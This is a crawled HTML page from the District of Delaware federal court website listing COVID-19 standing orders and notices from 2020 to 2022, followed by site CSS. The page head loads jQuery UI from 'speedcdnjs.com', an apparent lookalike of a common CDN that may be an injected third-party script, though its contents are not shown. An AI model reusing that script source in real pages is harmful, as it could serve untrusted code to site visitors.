

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/covid-19-page
body_size: 7536
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/covid-19-page" />
<link rel="shortlink" href="/node/76557" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>COVID-19 Page | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634n5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/covid-19-page":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-76557 node-type-page section-covid-19-page">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/covid-19-page" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gdqA9O_TGDGiYXZ_b1RV-pD3t78XgjhgjiwSMd1YcHo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgementparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              COVID-19 Page            </h1>
          
                                        
                      <article about="/covid-19-page" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="COVID-19 Page" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3 class="rtecenter"><strong><span style="color:#2980b9;">Announcements, Notices and Orders</span></strong><br />
 </h3>
<p> </p>
<p><strong>May 24, 2022</strong></p>
<p><strong>   <a href="/sites/ded/files/news/COVID%20Phase%204%20May%2024%2C%202022%20Revised%20%282%29.pdf">May 24 Standing Order Phase 4</a></strong></p>
<p><strong>March 23, 2022</strong></p>
<p>   <strong><a href="/sites/ded/files/news/CARES%20ACT%20-%20Eighth%20Amended%203-23-2022_.pdf">Eighth Amended Standing Order Re: CARES Act</a></strong></p>
<p><strong>June 23, 2021</strong></p>
<p><strong>   <a href="/sites/ded/files/Sealed%20Criminal%20Filing%20Procedures%206-23-21.pdf">Sealed Criminal Filing Procedures</a></strong></p>
<p><strong><strong>October 9, 2020</strong></strong></p>
<p>    <a href="/sites/ded/files/news/Notice%2010-9-20.pdf">Notice Regarding Paper Filings</a></p>
<p><strong><strong>June 15, 2020</strong></strong></p>
<p>     <a href="/sites/ded/files/news/Reopening%20Guidelines%20District%20of%20Delaware.pdf">Reopening Guidelines District of Delaware</a></p>
<p><strong><strong>April 29, 2020</strong></strong></p>
<p><strong><strong>   </strong></strong><strong><strong> <a href="/sites/ded/files/news/ORDER%20ELECTRONIC%20SIGNATURE%204-29-2020.pdf">Expanded Use of Electronic Signatures Due to the Exigent Circumstances Created by COVID-19</a></strong></strong></p>
<p><strong><strong><strong><strong>March 27, 2020</strong></strong></strong></strong></p>
<p><strong><strong><strong><strong>    <a href="/sites/ded/files/news/Habeas%20State%20Court%20Records%20Standing%20Order%20Covid-19.pdf">Filing of State Court Records in Habeas Corpus Cases Under the Exigent Circumstances Created By COVID-19</a></strong></strong></strong></strong></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css
body_size: 4476
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
div.button,p.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}div.button a,p.button a{color:#fff;}a.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}a.button{color:#fff;}
.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:normal;color:#000;font-size:inherit;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;text-align:left;font-weight:bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--page h3{font-weight:bold;}h1#page-title{line-height:1.35;}body h2{font-family:inherit;}
.l-region--sidebar-first .judge-menu ul li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first .judge-menu ul li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-15px;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-17px;}.l-region--sidebar-first .judge-menu ul{margin-top:-5px;}.l-region--sidebar-first .judge-menu ul{padding:0 !important;margin-top:20px;}
